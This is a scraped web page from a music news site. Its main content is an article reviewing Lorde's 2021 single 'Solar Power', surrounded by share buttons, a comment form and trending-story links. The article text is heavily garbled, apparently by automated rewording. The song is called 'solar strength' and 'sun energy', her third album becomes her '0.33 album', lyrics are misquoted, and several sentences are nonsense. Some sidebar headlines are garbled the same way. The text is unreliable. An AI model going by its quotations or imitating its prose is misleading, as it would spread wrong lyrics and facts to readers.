							<meta itemprop="dateModified" content="2021-06-14"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&amp;t=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth. -&amp;url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="696" height="438" src="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg" class="flipboard-image wp-post-image" alt="Lorde&#039;s New" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg 696w, https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1-300x189.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/06/GettyImages-653053234_loree_impersonator_1000-696x438-1.jpg">
				<meta itemprop="width" content="696">
				<meta itemprop="height" content="438">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Lorde&#039;s New </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key sentence</h3>



<ul class="wp-block-list"><li><strong>On the primary unmarried from her third album, Ella Yelich O&#8217;Connor shakes off the &#8216;melodrama &#8216;blues and begins anew. It&#8217;s quietly, however, supremely assured.</strong></li><li><strong> The latest event we gathered from Lorde changed into dissecting her first essential heartbreak in one of the excellent damage-up albums of all time. </strong></li></ul>



<h4 class="wp-block-heading">While there lived times of 2017&#8217;s &#8216;drama&#8217; that elevated you (the house birthday party based totally &#8216;homemade dynamite. </h4>



<p><a href="https://musictimesnow.com/?p=3116" target="_blank" rel="noreferrer noopener">Ella Yelich O&#8217;Connor is lower back and sounding all recovered. &#8220;I commenced going lower back to the studio </a>in December. Something to do, and to my wonder, real things got here out,&#8221; she told enthusiasts in a wonder publication again in May 2020. &#8220;satisfied, playful matters. I felt my melodic muscle mass flexing and strengthening.&#8221; &#8216;sun power,&#8217; the first unmarried from her upcoming 0.33 album. </p>



<p>The first proof of that. It&#8217;s a solar-kissed ode to beginning anew and doing it in one of the pleasant locations for it – soaking up the rays on a beautiful seashore. &#8220;overlook all of the tears you&#8217;ve cried, it&#8217;s over,&#8221; Lorde sings. &#8220;it&#8217;s a brand new kingdom of mind.&#8221; the message is unmistakable – if &#8216;melodrama&#8217; was an album coming to phrases with an earth-shattering alternate.</p>



<p> This new technology finds the new Zealand famous person with the blues firmly shaken off and equipped to drink within the mild. The euphoric &#8216;green lights&#8217; and closer &#8216;best places&#8217;), there have also been parts that introduced you to your knees weeping. &#8216;sun energy&#8217; is a quiet but supremely assured return. At one point, Lorde adopts the function of a beach pied piper, calling on her coastline neighbors to collect round and pay attention to her talk. </p>



<p>Lead the lads and girls onto the seashores,&#8221; she starts. &#8220;come one, come all/I&#8217;ll inform you my secrets.&#8221; then comes the kicker, the long-lasting line that destines to tackle an entirely new life online: &#8220;I am the type of like a prettier Jesus.&#8221; One extensive decree &#8216;sun power&#8217; recommendation is to have untethered from our pocket portals and go back to that specialized. &#8220;I throw my cell tool in some rainwater,&#8221; she mutters.</p>



<p> In a giddily challenging nature, she kids: &#8220;can you attain me? No, you can&#8217;t.&#8221; set to this terrific, laidback song, it sounds, in reality freeing. Musically, the song is likewise a departure from the musician&#8217;s remaining generation. It rides along with a &#8216;Screamadelica shuffle, the grooved building as Lorde&#8217;s diet d ranges jump. </p>



<p>Somewhere else, Lana del Rey&#8217;s laurel canyon folk technology are elements – and, consequently using the extension, calls again to the queen of that sound, Joni Mitchell. The plush, ornate harmonies also harbor similarities to the wolf Alice has adopted because their 2017 album visioned a life&#8217;.</p>



<p>Lorde promises some other preparation that&#8217;s more than smooth to follow as&#8217; sun electricity&#8217; enters its final throes. Come on, allow the bliss to start,&#8221; she coolly commands. &#8220;blink three times while you feel it kicking in.&#8221; You even get 30 seconds into the music before your eyes are flickering in triple time.</p>



<p>Wherein Lorde will go after this remains doubtful. However, her third technology has commenced off on a stunning, summery tip. All that&#8217;s left to do is get right down to your nearest expanse<a href="https://www.nzherald.co.nz/front-page-top-stories/news/article.cfm?c_id=698&amp;objectid=12449718&amp;ref=rss" target="_blank" rel="noreferrer noopener"> of water, douse on the SPF, and do as Ella could – cut unfastened, lay lower back, and get loose.</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/album/" rel="tag">Album</a>, <a href="https://musictimesnow.com/tag/drama/" rel="tag">drama</a>, <a href="https://musictimesnow.com/tag/ella-yelich/" rel="tag">Ella Yelich</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/lordes-new/" rel="tag">Lorde&#039;s New</a>, <a href="https://musictimesnow.com/tag/solar-strength/" rel="tag">Solar Strength</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3116 zox-com-but-3116">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3116 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3116' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&amp;t=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth. -&amp;url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&amp;t=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth. -&amp;url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&url=https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth. https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Lorde&#8217;s new track, &#8216;solar strength,&#8217; is a gorgeous, Ella Yelich sun-kissed rebirth.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/tv/lordes-new-track-solar-strength-is-a-gorgeous-ella-yelich-sun-kissed-rebirth/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
